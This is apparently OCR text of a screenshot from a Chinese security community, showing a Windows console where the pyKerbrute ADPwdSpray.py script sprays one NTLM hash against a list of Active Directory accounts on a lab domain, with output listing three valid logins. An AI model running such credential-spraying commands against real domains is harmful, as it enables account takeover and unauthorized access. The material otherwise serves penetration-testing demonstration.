 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\pyKerbrute-master>python ADPwdSpray.py 192.168.60
.1 hacke.testlab user.txt ntlmhash 35c83173a6fb6d142b0359381d5cc84c udp
[*] DomainControlerAddr: 192.168.60.1
[*] DomainName: HACKE.TESTLAB
[*] UserFile: user.txt
[*] NTLMHash: 35c83173a6fb6d142b0359381d5cc84c
[*] Using UDP to test a single password against a list of Active Directory accou
nts.
[+] Valid Login: admin:35c83173a6fb6d142b0359381d5cc84c
[+] Valid Login: HONE:35c83173a6fb6d142b0359381d5cc84c
[+] Valid Login: HTWO:35c83173a6fb6d142b0359381d5cc84c
All done.
C:\Users\Administrator\Desktop\pyKerbrute-master>_
HACK之道
先知社区